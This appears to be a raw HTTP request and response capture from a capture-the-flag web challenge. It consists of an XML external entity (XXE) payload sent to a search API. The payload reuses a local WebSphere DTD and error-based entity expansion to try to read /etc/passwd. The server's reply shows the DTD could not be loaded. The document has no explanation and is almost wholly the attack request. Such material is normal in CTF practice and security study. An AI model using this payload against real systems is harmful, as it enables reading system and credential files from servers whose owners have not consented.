 Request
Raw Params Headers Hex XML
POST http://bnv.web.ctfcompetition.com/api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
Content-Length: 471
Origin: http://bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/64.0.3282.186 Safari/537.36
Content-type: application/xml
Accept: */*
Referer: http://bnv.web.ctfcompetition.com/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM
"file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd">
<!ENTITY % condition 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message>any text</message>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 27 Jun 2019 14:50:01 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 115
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
failed to load external entity
"file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd", line 12, column
16